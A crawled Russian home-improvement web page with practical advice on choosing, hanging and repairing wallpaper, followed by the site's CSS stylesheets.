

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://card-model.ru/prakticheskie-so/oboi.html
body_size: 7807
content:

<!DOCTYPE html>
<html xmlns="https://w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" dir="ltr">
<head>
	
	  <xbasehref="/prakticheskie-so/oboi.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  
  <title>Обои | Практические советы для дома | Практические советы для дома</title>
  <link href="https://voshodtyumen.ru/ky8" rel="shortlink" />
  
  
  <link rel="stylesheet" href="../plugins/content/jllike/js/buttons.css" type="text/css" />
  <style type="text/css">
div#poll_loading_1 {
	background: url(media/system/images/mootree_loader.gif)/*tpa=https://voshodtyumen.ru/prakticheskie-so/media/system/images/mootree_loader.gif*/ 0% 50% no-repeat;
	width:100%;
	height:20px; 
	padding: 4px 0 0 20px; 
}

  </style>
  <script src="../media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="../media/system/js/core.js" type="text/javascript"></script>
  <script src="../media/system/js/caption.js" type="text/javascript"></script>
  
  <script src="../plugins/content/jllike/js/buttons.js-5.js" type="text/javascript"></script>
  <script src="../media/system/js/mootools-more.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
var pathbs = "https://0/";
  </script>
  <script type="text/javascript">var jqlike = jQuery.noConflict();</script>

	
	
	
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/template.css" type="text/css" />
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/menu.css" type="text/css" />
	<link rel="stylesheet" href="../templates/alittlebitkinky2.0/css/menuv.css" type="text/css" />
	
	<script type="text/javascript" src="../../code.jquery.com/jquery-1.7.1.min.js"></script>
	<script type="text/javascript" src="../templates/alittlebitkinky2.0/js/CreateHTML5Elements.js"></script>
	<script type="text/javascript" src="../templates/alittlebitkinky2.0/js/template.js"></script>
	<script type="text/javascript">jQuery.noConflict();</script>
	<script type="text/javascript">
function mainmenu(){
jQuery(".menu ul").css({display: "none"}); // Opera Fix
jQuery(".menu li").hover(function(){
jQuery(this).find('ul:first').css({visibility: "visible",display: "none"}).show(200);
},function(){
jQuery(this).find('ul:first').css({visibility: "hidden"});
});
}
jQuery(document).ready(function(){
mainmenu();
});

jQuery.noConflict(); 
</script>
	

</script></head>

<body class="page_bg">
    <div class="page">
	<div class="wrapper">
													<div id="search">
					</div>
						<a href="../index.htm">
		<img src=./header.jpg>
		</a>
			
						<div id="menu">
				




<ul class="menu">


<li id="item-101" class="current"><a href="../index.htm" ><span>Главная</span></a></li><li id="item-117"><a href="../sitemap.html" ><span>Карта сайта</span></a></li></ul>
			</div>
			
			
						
		<div class="main">
						<div class="leftcol">
						<div class="module_menu">
			<div>
				<div>
					<div>
													<h3>Главное меню</h3>
											




<ul class="menu">


<li id="item-152"><a href="index.htm" ><span>Практические советы для дома</span></a></li><li id="item-153"><a href="../vannaya-i-sanuze/index.htm" ><span>Ванная и санузел</span></a></li><li id="item-154"><a href="../kak-postroit-vin/index.htm" ><span>Как построить виноградник</span></a></li><li id="item-155"><a href="../dacha-chto-i-kak/index.htm" ><span>Дача. Что и как можно построить?</span></a></li><li id="item-156"><a href="../detskaya-komnata/index.htm" ><span>Детская комната</span></a></li><li id="item-157"><a href="../domashniy-slesar/index.htm" ><span>Домашний слесарь</span></a></li><li id="item-158"><a href="../planirovka-uchas/index.htm" ><span>Планировка участка</span></a></li><li id="item-159"><a href="../stroim-banyu/index.htm" ><span>Строим баню</span></a></li><li>
<br>

</li></ul>					</div>
				</div>
			</div>
		</div>
			</div>
						
						<div class="maincol_left"><div style="padding:5px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
						
			
									<div class="error">
						
<div id="system-message-container">
</div>
					</div>
								
				<div class="cont">
					<div class="item-page">

	<h2>
			<a href="oboi.html">
		Обои</a>
		</h2>








<img src="../images/52007a69584ce92abec14efe185dfc09.jpg" alt="Обои" style="margin: 10px; float:left;" width="280" />
  <p >
    <strong>Оклейка обоев.</strong> Всегда читайте инструкцию на оборотной стороне обоев и следуйте ей буквально. Даже если прежде вам уже приходилось клеить обои, может быть, именно данные требуют особого обращения. Всегда клейте обои в направлении от источника света. Когда клей высохнет, меньше вероятность увидеть заметные швы. Помните, обойный клей – это смесь порошка с водой, поэтому при оклеивании вокруг электровыключателей и розеток обязательно перекрывайте электричество на главном щитке.</p>
  <p >
    <strong>Необходимые инструменты для клейки обоев.</strong> Перед тем как клеить обои, убедитесь, есть ли у вас все необходимые для этого инструменты:</p>
  <p >вЂў столик для нанесения клея</p>
  <p >вЂў кисточка для клея</p>
  <p >вЂў нож для бумаги</p>
  <p >вЂў валик для швов</p>
  <p >вЂў длинные ножницы</p>
  <p >вЂў щетка для разглаживания</p>
  <p >вЂў губка</p>
  <p >вЂў отвес</p>
  <p >вЂў спиртовой уровень</p>
  <p >вЂў линейка</p>
  <p >вЂў карандаш</p>
  <p >вЂў ведро</p>
  <p >вЂў маленькая стремянка</p>
  <p >вЂў бостик.</p>
  <p >
    <strong>Как выбирать обои.</strong> Покупая обои в рулонах, помните о следующем.</p>
  <p >Рулоны одинаковых обоев всегда снабжены серийным номером. Чтобы оклеить всю комнату, обязательно выбирайте рулоны с одинаковым серийным номером. Есть обои, которые на первый взгляд кажутся одинаковыми, однако серийный номер у них разный: они могут чуть-чуть отличаться по цвету. В магазине это не видно, но на стене будет очень бросаться в глаза.</p>
  <p >Обои с крупным ярким рисунком визуально сделают маленькую комнату еще меньше.</p>
  <p >Светлый рисунок на светлом фоне создает ощущение пространства.</p>
  <p >Мелкий неравномерный рисунок способен сгладить неровности и шероховатости стен.</p>
  <p >Полосатые обои выглядят красиво только на идеально ровных стенах.</p>
  <p >
    <strong>Если вы решили использовать обои с крупным рисунком.</strong> Приобретая обои с крупным рисунком, купите на 1–2 рулона больше, так как их придется подрезать для подгонки орнамента. Оставшиеся обрезки вы сможете использовать для отделки стен в промежутках между окнами, дверьми, под мойкой или раковиной и т. д.</p>
  <p >
    <strong>Снятие обоев.</strong> Старые обои иногда с трудом поддаются снятию. Этот процесс значительно облегчится с помощью раствора уксуса и теплой воды в равных частях. В самых трудных местах попробуйте увеличить концентрацию уксуса. Прежде чем отдирать углы обоев, попробуйте подуть на это место феном, а затем воспользуйтесь водно-уксусным раствором – обои отойдут значительно легче.</p>
  <p >
    <strong>Бумажные обои.</strong> Бумажные обои самые доступные по цене, но далеко не самые долговечные. Они быстро выходят из строя, в особенности если перед их наклеиванием поверхность стен или потолка не была подготовлена должным образом. Бумажные обои незначительно снижают теплопроводность стен и в то же время немного повышают их звукопоглощение.</p>
  <p >
    <strong>Обои с деревянной стружкой.</strong> Относительно дешевые обои с мелкими частичками деревянной стружки на внешней стороне идеально подходят для маскировки мелких дефектов стен.</p>
  <p >
    <strong>Моющиеся обои.</strong> Моющиеся обои более устойчивы к появлению пятен, царапин, их можно регулярно протирать.</p>
  <p >
    <strong>Виниловые обои.</strong> Благодаря виниловому покрытию обои не пропускают воду. Их можно мыть, они прочны и идеально подходят для кухни и ванной комнаты. Главным недостатком большинства видов виниловых обоев, как и любого другого синтетического материала, является их воздухонепроницаемость.</p>
  <p >
    <strong>Обои под окраску.</strong> Это простые обои с выпуклым рисунком, на них сверху наносят краску.</p>
  <p >
    <strong>Рельефные обои.</strong> Рельефные обои имеют выпуклый рисунок и декоративную отделку.</p>
  <p >
    <strong>Обои с виниловым напылением.</strong> Обои с виниловым напылением тоже рельефные, но с виниловым покрытием для прочности.</p>
  <p >
    <strong>Тканевые обои.</strong> Это обои с выпуклым рисунком из ткани, похожей на бархат на вид и на ощупь. Они легко пачкаются, потому что все время хочется их потрогать.</p>
  <p >
    <strong>Обои с рисунком, нанесенным вручную. </strong>Обои с рисунком, нанесенным вручную,В – это очень дорогие обои обычно с необрезанными краями; их должен клеить только профессиональный декоратор.</p>
  <p >
    <strong>Смешиваем обойный клей.</strong> Смешивая обойный клей, всегда готовьте более густой раствор. Добавляйте порошок к холодной воде, а не наоборот, и размешивайте деревянным предметом. Тогда смесь выйдет без комков. Оставьте смесь на пять минут и поместите деревянную палочку в центр ведерка. Если палочка стоит, смесь получилась правильной консистенции и готова к использованию.</p>
  <p >
    <strong>Подбирайте клей, который соответствует типу обоев.</strong> Пузыри и морщины образуются, если при наклейке обоев из тонкой бумаги используют слишком густой клей, если обои размокают, если клей слишком долго высыхает или если обои неаккуратно разглаживают. Исправить этот дефект можно только переклейкой обоев.</p>
  <p >
    <strong>Нанесение клея.</strong> При нанесении обойного клея представьте, что рисуете рыбный скелет: водите кисточкой от центра, затем от центра в сторону от верхнего края к нижнему. Так клей ляжет ровнее и будет действовать эффективнее.</p>
  <p >
    <strong>Заворачивающиеся углы.</strong> Если углы обоев завернулись, а вам не хочется разводить целое ведро клея специально для того, чтобы подклеить их, есть простое и быстрое решение.</p>
  <p >Намажьте обратную сторону завернувшегося уголка яичным белком, подождите, пока белок станет липким, и сильно прижмите.</p>
  <p >
    <strong>Обойные швы.</strong> После оклейки стен в ванной комнате или на кухне нанесите тонкий слой бесцветного лака по швам: в помещениях с влажной средой обои могут отклеиться.</p>
  <p >
    <strong>Избегайте кривого расположения полотен.</strong> Кривое расположение полотен получается, если при наклейке не отбивают шнуром вспомогательную вертикальную линию. Исправить этот дефект можно, только переклеив полотно.</p>
  <p >
    <strong>Клеем обои без дефектов.</strong> Кромки и отдельные места полотен обоев иногда пачкаются клеем. Это происходит, если при наклейке наносят слишком много клея или если горячий клей проникает на лицевую сторону тонких обоев. Такой дефект исправляется с помощью переклейки клейстером температурой не выше 30 °С.</p>
  <p >
    <strong>Как избавиться от пузырьков.</strong> Даже самый опытный декоратор зачастую сталкивается с такой неприятностью, как пузырьки воздуха под свеженаклеенными обоями. Чтобы избавиться от них, проколите каждый пузырек острым ножом и при помощи шприца введите в него немного обойного клея. Затем разгладьте кистью для обойного клея.</p>
  <p >
    <strong>Избегайте отслаивания обоев.</strong> Полное или частичное отслаивание обоев по верху стен или около карнизов происходит, если обои наклеивают на поверхность, ранее окрашенную клеевыми или известковыми красками, а также если при наклейке обоев в помещении была высокая температура или применялся слишком жидкий клейстер. Чтобы исправить этот дефект, удаляют старую краску, промазывают клеем поверхности, намазывают обои более густым клейстером, а после их размягчения приклеивают и тщательно разглаживают.</p>
  <p >
    <strong>Отслаивание обоев в верхней части стены и у карнизов.</strong> Причины: обои наклеены на поверхности, ранее окрашенные клеевыми или известковыми составами; использование жидкого клейстера; наличие высокой температуры воздуха вследствие применения электрических нагревателей воздуха. Исправление дефекта: удаление старой краски, использование более густого клейстера и тщательное разглаживание наклеенных полотнищ.</p>
  <p >
    <strong>Разрыв обоев в углах стен.</strong> Причина: бумажные обои при намазывании клейстером расширяются, а при высыхании уменьшаются в размерах. Исправление дефекта: переклеивание обоев так, чтобы кромка обоев, перекрывающая угол, составляла в ширину примерно 5 см.</p>
  <p >
    <strong>Обращайте внимание на плинтусы.</strong> Обои могут также отклеиваться у наличников и плинтусов, если их поверхности и обои плохо промазаны клеем. В этом случае обои отгибают, смазывают клеем поверхность, дважды промазывают клейстером обои и после их размягчения тщательно приклеивают и разглаживают.</p>
  <p >
    <strong>Клеим обои в углах по правилам.</strong> Разрывы обоев в углах стен возникают, если их оклеивают цельным полотнищем обоев. Дефект исправляют переклейкой углового полотна.</p>
  <p >
    <strong>Избегайте утолщения швов.</strong> Утолщенные швы возникают, если при наклейке новых обоев их швы совпадают со швами старых неочищенных обоев. Исправление возможно только путем переклейки с обязательной зачисткой швов.</p>
  <p >
    <strong>Убираем дефекты.</strong> Если обои повредились в каком-либо месте, нужно наложить на них кусочек новых обоев, добиваясь точного совпадения рисунка. Затем прорезать бритвой оба слоя, нижний удалить и вклеить на его место новый кусок.</p>
  <p >
    <strong>Разглаживаем обои.</strong> При оклеивании стен гладкими, нерельефными обоями разглаживайте их не кистью, а чистым сухим валиком для краски.</p>
  <p >
    <strong>После оклейки стен виниловыми обоями.</strong> Поверхность таких обоев можно красить. В результате вы получите прочное моющееся покрытие.</p>
				
				
					
				<ul class="pagenav">
					<li class="pagenav-prev">
						<a href="malyarnie-raboti.html" rel="prev">&lt; Назад</a>
					</li>
					<li class="pagenav-next">
						<a href="podgotovka-k-rem.html" rel="next">Вперёд &gt;</a>
					</li>
				</ul>
	
</div>

				</div>
			</div>
					
			<div class="clr"></div>
		</div>
	


			
		</div>
</div>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: card-model@cp9.ru</div></body>
</html>















--- FILE ---
content_type: text/css
request_url: https://card-model.ru/plugins/content/jllike/js/buttons.css
body_size: 427
content:
.likes-block {
    line-height:24px;
    height:24px;
    text-align:left;
		padding:15px 0 5px;
 
}
 
.like {
    display:inline-block;
    height:24px;
    line-height:24px;
    position:relative;
    font:normal 10px tahoma;
    color:#fff;
    min-width:29px;
    vertical-align:top;
    text-align:center;
    padding:0;
}
 
.likes-block .like:first-child {
    margin-left:10px;
}
 
.like .l-ico {
    width:24px;
    height:24px;
    position:absolute;
    top:0;
    left:-12px;
    background-image:url("images/likes-ico.png")/*tpa=http://voshodtyumen.ru/plugins/content/jllike/js/images/likes-ico.png*/;
    background-repeat:no-repeat;
}
 
.l-fb .l-ico {
    background-position:0 0;
}
 
.l-vk .l-ico {
    background-position:-29px 0;
}
 
.l-tw .l-ico {
    background-position:-58px 0;
}
 
.l-ok .l-ico {
    background-position:-87px 0;
}
 
.l-gp .l-ico {
    background-position:-116px 0;
}
 
 
 
.l-fb:hover .l-ico {
    background-position:0 -48px;
}
 
.l-vk:hover .l-ico {
    background-position:-29px -48px;
}
 
.l-tw:hover .l-ico {
    background-position:-58px -48px;
}
 
.l-ok:hover .l-ico {
    background-position:-87px -48px;
}
 
.l-gp:hover .l-ico {
    background-position:-116px -48px;
}
 
.like .l-count {
    vertical-align:middle;
    line-height:24px;
    cursor: default;
}
 
.like.like-not-empty {
    background: url("images/likes-bg.png")/*tpa=http://voshodtyumen.ru/plugins/content/jllike/js/images/likes-bg.png*/ no-repeat 100% 0;
    margin-right:14px;
    padding:0 0 0 9px;
}
 
a.like {
    text-decoration: none;
}

--- FILE ---
content_type: text/css
request_url: https://card-model.ru/templates/alittlebitkinky2.0/css/template.css
body_size: 4183
content:
/**
 * @version $Id: template.css
 * @author Rosen Todorovsky
 * @package Joomla
 * @copyright Copyright (C) 2011 - 2012 Open Source Matters. All rights reserved.
 * @license GNU/GPL, see LICENSE.php
 * Joomla! is free software. This version may have been modified pursuant to the
 * GNU General Public License, and as distributed it includes or is derivative
 * of works licensed under the GNU General Public License or other free or open
 * source software licenses. See COPYRIGHT.php for copyright notices and
 * details.
 */
 /*
 USED COLORS
 ff00ff -magenta
 0199ae -cyan
 ffff00 -yellow
 FF6600 -orange
 2E2E2E -gray
 d5ff00 -greenlight
 */
 /*BODY*/
 
@charset "utf-8";
/* CSS Document */
 
body, html {
     height: 100%;
}

body {
     font-family: 'Open Sans',sans;
     font-size: 76%;
     margin: 0px auto;
     padding: 0px;
}

#gaBG {
     height: 100%;
     left: 0px;
     position: fixed;
     top: 0px;
     width: 100%;
     z-index: -1;
}

#search {
    float: right;
    height: 20px;
    margin-left: 0;
    padding: 5px;
    position: relative;
}

#search form {
     margin: 0px;
     padding: 0px;
}
#logo{
    color: #000000;
    font-size: 4em;
    font-weight: 300;
    margin-top: 40px;
    max-height: 60px;
    min-height: 0;
}
#logo img{

}
.logo {
     color: #000000;
     cursor: default;
     font-size: 38px;
     height: 50px;
     margin: 0px auto;
     position: relative;
     text-align: left;
     text-decoration: none;
}

.page_bg {
}

.page {
     margin: 0px auto;
}

.wrapper {
     background-color: #FFFFFF;
     margin: 0px auto;
     padding: 10px;
     width: 960px;
}

#breadcrumbs {
     margin: 15px auto;
     padding-left: 5px;
     vertical-align: middle;
    color: #C0C0C0;
    font-size: 0.8em;
    font-weight: 400;
    text-transform: uppercase;
}

.main {
     margin-top: 5px;
}

.leftcol {
     float: left;
     margin: 0px 10px 0px 0px;
     width: 200px;
}

.rightcol {
     float: right;
     margin-left: 10px;
     width: 200px;
}

.bottom {
     background-color: #FFFFFF;
     margin: 0px auto;
     padding: 10px;
     width: 960px;
}

.maincol {
    float: left;
    padding: 0 10px;
    width: 520px;
}

.maincol_left {
    float: left;
    padding: 0 10px;
    width: 730px;
}

.maincol_right {
    float: left;
    padding: 0 10px;
    width: 730px;
}

.maincol_full {
    padding: 0 10px;
}

.maincolumn_full {
     float: left;
     width: 940px;
	     padding: 0 10px;
}

#top {
     background-color: #FFFFFF;
     margin: 0px auto;
     width: 960px;
}

.clr {
     clear: both;
     font-size: 0px;
     line-height: 0;
     overflow: hidden;
}

.cont {
     overflow: hidden;
}

.cont h1 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     color: #2E2E2E;
     font-size: 2.5em;
     font-weight: 300;
     line-height: normal;
     text-transform: uppercase;
}

.cont h2, .cont h2 a {
     color: #2E2E2E;
     font-size: 2em;
     font-weight: 300;
     line-height: normal;
     text-transform: uppercase;
}

.cont h2 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     padding-left: 5px;
}

.cont h1, h3, h4, h5, h6, p {
     padding-left: 0px;
     padding-right: 0px;
}

.items-leading, .category-desc {
     margin: 0px 0px 20px;
}

.leftcol div div div .custom, .rightcol div div div .custom {
     background: none repeat scroll 0% 0% transparent;
     padding: 0px;
}

.separator {
     color: #505050;
     display: block;
     font-size: 12px;
     font-weight: 700;
     padding: 20px 0px 0px;
}

.module_menu, .module {
     float: left;
     margin: 0px 0px 20px;
     width: 100%;
}

.module .custom, .module .latestnews {
     margin: 0px;
}

.module_menu div, .module div {
     background: none repeat scroll 0% 0% #FFFFFF;
}

.module_menu div div, .module div div {
     background-color: #FFFFFF;
}

.module_menu div div div, .module div div div {
     background-color: #FFFFFF;
     padding: 0px 0px 20px;
}

.module div div div > p {
     margin: 0px;
}

.module div div div > h6 {
     margin: 5px 20px;
}

.module_menu div div div div, .module div div div div {
     background: none repeat scroll 0% 0% transparent;
     margin: 0px;
     padding: 0px;
}

.module_menu div div div h3, .module div div div h3 {
     border-bottom: 1px inset #2E2E2E;
     border-top: 1px outset #2E2E2E;
     color: #2E2E2E;
     font-size: 1.7em;
     font-weight: 300;
     line-height: 30px;
     padding-left: 5px;
     text-transform: uppercase;
}

.module_menu .menu, .module .menu {
     margin: 0px 20px 0px 10px;
}

.module_menu .menu li, .module .menu li {
     line-height: 20px;
     padding: 0px 0px 0px 10px;
}

.module_menu .menu li a, .module .menu li a {
     display: block;
}

.module_menu .menu li a span, .module .menu li a span {
     background: url("../images/arrow1.gif") no-repeat scroll left 7px transparent;
     cursor: pointer;
     display: block;
     padding: 0px 0px 0px 10px;
}

.module p {
    font-size: 0.90em;
    font-weight: 400;
    letter-spacing: 0.02em;
    line-height: 1.4;
    word-spacing: -0.1em;
}

a, img {
     border: medium none;
     margin: 0px;
     outline: medium none;
     padding: 0px;
}

a:link, a:visited {
     color: #0199ae;
     text-decoration: none;
}

a:hover, a:active, a:focus {
     color: #02c6e0;
}

form {
     font-size: 0.95em;
     margin: 0px 10px;
     padding: 0px;
}

header, nav, menu, section, aside, article, footer {
     display: block;
}

ul {
     font-size: 0.95em;
     list-style: none outside none;
     margin: 0px;
     padding: 0px;
}

h1, h2, h3, h4, h5, h6 {
     color: #2E2E2E;
     font-weight: 300;
     line-height: normal;
     margin: 0px 0px 10px;
}

h1 {
     font-size: 2em;
}

h2 {
     color: #2E2E2E;
     font-size: 2em;
}

h3 {
     color: #2E2E2E;
     font-size: 1.8em;
}

h4 {
     font-size: 1.7em;
}

h5 {
     font-size: 1.4em;
}

h6 {
     color: #2E2E2E;
     font-size: 0.95em;
     font-weight: 700;
     letter-spacing: 0.02em;
     line-height: 1.4;
     word-spacing: -0.1em;
}

p {
     color: #2E2E2E;
     font-size: 0.95em;
     letter-spacing: 0.02em;
     line-height: 1.4;
     margin: 0px 0px 10px;
     text-align: justify;
     word-spacing: 0.02em;
}

.readmore {
     color: #2E2E2E;
    font-size: 0.94em;
    line-height: 1em;
}

.readmore a:hover {
     color: #02c6e0;
}

iframe {
     border: medium none;
}

dl dd {
     margin: 0px;
     padding: 0px 0px 0px 0px;
}

fieldset {
     border: medium none;
     margin: 0px;
     padding: 0px;
}

input, textarea, button {
     color: #2E2E2E;
     font-family: inherit;
}

button {
     background: none repeat scroll 0% 0% #2E2E2E;
     border: medium none;
     color: #FFFFFF;
     cursor: pointer;
     display: inline;
     list-style: none outside none;
}

button a:hover {
     color: #02c6e0;
}

#search .button {
     padding-left: 5px;
     vertical-align: text-bottom;
}

#login-form {
     margin: 0px;
     padding: 0px;
}

fieldset.userdata {
     border: medium none;
     height: 150px;
     margin: 0px 20px;
     padding: 0px;
     position: relative;
}

#login-form ul {
     margin: 20px 20px 0px;
}

fieldset.userdata label {
     display: block;
     line-height: 16px;
}

#form-login-remember label {
     display: inline;
}

fieldset.userdata input {
     background: none repeat scroll 0% 0% transparent;
     border: 1px solid #D5D5D5;
     color: #666666;
     width: 160px;
}

fieldset.userdata input.button {
     bottom: 0px;
     left: 0px;
     position: absolute;
     width: 80px;
	 font-size: 0.95em;
}

#form-login-username, #form-login-password, #form-login-remember {
     margin: 0px 0px 10px;
     overflow: hidden;
}

#modlgn-remember {
     background: none repeat scroll 0% 0% transparent;
     border: medium none;
     float: none;
     margin: 0px 0px 0px 10px;
     width: auto;
}

.module .search {
     font-size: 12px;
     margin: 0px 20px;
     position: relative;
}

.searchintro p {
     font-size: 12px;
     font-weight: 300;
}

.search label {
     display: none;
}

#mod-search-searchword {
     background: none repeat scroll 0% 0% transparent;
     border: 1px solid #D5D5D5;
     color: #2E2E2E;
     font-size: 12px;
     width: 160px;
}

.module .search .button {
     background: url("../images/search_bg.png") no-repeat scroll center center transparent;
     height: 20px;
     position: absolute;
     right: 0px;
     text-indent: -9999px;
     top: 0px;
     width: 20px;
}

.items-row .item {
     margin: 0px 0px 20px;
     text-align: justify;
}

.items-row .item h2, .items-row .item h2 a {
     font-size: 24px;
}

.item .readmore {
     margin: 0px;
     text-align: justify;
}

.actions {
     margin: 0px 0px 10px;
     overflow: hidden;
}

.actions li {
     float: left;
}

.actions li img {
     float: left;
     margin: 0px 6px 0px 0px;
}

.category-desc img {
     margin: 0px 10px 4px;
}

.category-desc a, .category-desc a:link, .category-desc a:visited {
     color: #0199ae;
     text-decoration: underline;
}

.image-left {
     float: left;
     margin: 0px 10px 4px 0px;
}

.image-right {
     float: left;
     margin: 0px 0px 4px 10px;
}

.item-title {
     font-size: 12px;
}

.main .categories-list ul li {
     padding: 5px;
}

.category-desc {
     line-height: 1.7em;
     margin: 10px 0px;
     padding-left: 0px;
}

.category-desc p {
     line-height: 40px;
}

.pagination {
     overflow: hidden;
     padding: 10px 0px;
}

.pagination .counter {
     margin: 0px;
}

.current > a > span {
     color: #0199ae;
}

.pagination ul {
     overflow: hidden;
}

.pagination ul li {
     float: left;
     margin: 0px 6px 0px 0px;
}

.pagination .pagenav {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     display: block;
     margin: 10px 0px;
     padding: 2px 6px;
}

.pagenav .pagenav-prev {
     float: left;
}

.pagenav .pagenav-next {
     float: right;
}

.pagenav-prev, .pagenav-next {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 10px 0px;
     padding: 2px 6px;
}

table {
     border-collapse: collapse;
}

table.weblinks th, table.newsfeeds th, table.category th, table.jlist-table th {
     background: none repeat scroll 0% 0% #EFEFEF;
     color: #2E2E2E;
}

table.weblinks, table.category {
     margin: 10px 10px 20px 0px;
     width: 99%;
}

table.weblinks td {
     border-collapse: collapse;
}

table.weblinks td, table.category td {
     padding: 7px;
}

table.weblinks th, table.category th {
     padding: 7px;
     text-align: left;
}

td.num {
     text-align: left;
     vertical-align: top;
}

td.hits {
     text-align: center;
     vertical-align: top;
}

td p {
     line-height: 1.3em;
     margin: 0px;
}

.filter {
     margin: 10px 0px;
}

.display-limit, .filter {
     margin-right: 7px;
     text-align: right;
}

table.category th a img {
     padding: 0px 10px;
     vertical-align: text-top;
}

.filter-search {
     float: left;
}

.filter-search .inputbox {
     border: 1px solid #E5E5E5;
     font-size: 12px;
     font-weight: 300;
     width: 6em;
}

#ordering {
     border: 1px solid #E5E5E5;
     font-size: 12px;
     font-weight: 300;
}

legend.element-invisible {
     height: 0px;
     position: absolute;
}

.cat-items {
     margin-top: 20px;
}

#contact-slider .panel {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 10px 0px;
     padding: 10px;
}

#contact-slider .panel h3 {
     margin: 0px;
}

#contact-slider .panel h3 a {
     font-size: 18px;
     line-height: normal;
}

#contact-slider .panel .pane-slider {
     padding: 10px 0px 0px;
}

#contact-slider .panel .pane-slider div {
     overflow: hidden;
     padding: 10px 0px 0px;
}

.contact-email label {
     float: left;
     width: 140px;
}

#member-registration label {
     display: block;
}

#member-registration legend {
     font-size: 20px;
}

#member-registration dd {
     margin: 0px 0px 10px;
     padding: 0px;
}

.contact-links li {
     line-height: 20px;
}

#jform_email-lbl {
     float: left;
     width: 200px;
}

#article-index li {
     line-height: 20px;
}

.cont li {
     line-height: 1.8em;
}

.cont .menu li, #article-index li, .cont .latestnews li, .cont .relateditems li, .cont .categories-module li {
     background: url("../images/arrow-1.png") no-repeat scroll left top transparent;
     line-height: 20px;
     padding: 0px 10px 0px 20px;
}

#article-index ul, .cont .menu {
     margin: 10px 0px;
}

.stats-module dt {
     float: left;
     font-weight: bold;
     margin: 0px 10px 0px 0px;
}

.cont .login, .cont .registration, #user-registration {
     background: none no-repeat scroll right center #FFFFFF;
     border: 1px solid #2E2E2E;
     margin: 0px 0px 10px;
     padding: 20px 100px 20px 20px;
     width: 190px;
}

.cont .login label {
     float: left;
     width: 100px;
}

.cont .login .login-fields {
     margin: 0px 0px 10px;
     overflow: hidden;
}

#footer {
	border-top: 1px outset #2E2E2E;
    color: #2E2E2E;
    font-size: 0.8em;
    font-weight: 300;
    letter-spacing: 0.1em;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    bottom: 0px;
    margin: 0px auto;
    padding: 10px;
    position: relative;
    width: 940px;
}

.error {
     background: none repeat scroll 0% 0% #FDCDC9;
     border: medium none;
     display: none;
     margin: 0px 0px 20px;
     padding: 10px;
}

#system-message {
     margin: 0px;
}

#system-message dt.warning {
     color: #BE4E4C;
     font-size: 16px;
     font-weight: 700;
     margin: 0px 0px 10px;
}

#system-message dd.warning li {
     background: url("../images/arrow-2.png") no-repeat scroll left top transparent;
     line-height: 20px;
     padding: 0px 0px 0px 20px;
}

.tip-wrap {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #E5E5E5;
     margin: 0px 0px 10px;
     padding: 10px;
}

div#rotator {
     height: 224px;
     margin: 0px 0px 20px;
     position: relative;
}

div#rotator ul li {
     float: left;
     position: absolute;
}

div#rotator ul li img {
     background: none repeat scroll 0% 0% #FFFFFF;
     border: 1px solid #CCCCCC;
     padding: 6px;
}

div#rotator ul li.show {
     z-index: 500;
}

.syndicate-module {
     margin: 0px 20px;
}

.leftcol .social_media, .rightcol .social_media {
     overflow: hidden;
     padding: 10px;
}

.social_media a {
    float: left;
    height: 50px;
    line-height: 23px;
    margin: 6px 5px 0;
    padding: 0;
    width: 50px;
}

.social_media a.deviantart {
     background: url("../images/social_media/deviant-art.png") no-repeat scroll left center transparent;
}

a.deviantart:hover {
     background: url("../images/social_media/hover0---deviant-art.png") no-repeat scroll left center transparent;
}

.social_media a.ebay {
     background: url("../images/social_media/ebay.png") no-repeat scroll left center transparent;
}

a.ebay:hover {
     background: url("../images/social_media/hover0---ebay.png") no-repeat scroll left center transparent;
}

.social_media a.facebook {
     background: url("../images/social_media/facebook.png") no-repeat scroll left center transparent;
}

a.facebook:hover {
     background: url("../images/social_media/hover0---facebook.png") no-repeat scroll left center transparent;
}

.social_media a.flickr {
     background: url("../images/social_media/flickr.png") no-repeat scroll left center transparent;
}

a.flickr:hover {
     background: url("../images/social_media/hover0---flickr.png") no-repeat scroll left center transparent;
}

.social_media a.icq {
     background: url("../images/social_media/icq.png") no-repeat scroll left center transparent;
}

a.icq:hover {
     background: url("../images/social_media/hover0---icq.png") no-repeat scroll left center transparent;
}

.social_media a.linkedin {
     background: url("../images/social_media/linkedin.png") no-repeat scroll left center transparent;
}

a.linkedin:hover {
     background: url("../images/social_media/hover0---linkedin.png") no-repeat scroll left center transparent;
}

.social_media a.myspace {
     background: url("../images/social_media/myspace.png") no-repeat scroll left center transparent;
}

a.myspace:hover {
     background: url("../images/social_media/hover0---myspace.png") no-repeat scroll left center transparent;
}

.social_media a.skype {
     background: url("../images/social_media/skype.png") no-repeat scroll left center transparent;
}

a.skype:hover {
     background: url("../images/social_media/hover0---skype.png") no-repeat scroll left center transparent;
}

.social_media a.twitter {
     background: url("../images/social_media/twitter.png") no-repeat scroll left center transparent;
}

a.twitter:hover {
     background: url("../images/social_media/hover0---twitter.png") no-repeat scroll left center transparent;
}

.social_media a.vimeo {
     background: url("../images/social_media/vimeo.png") no-repeat scroll left center transparent;
}

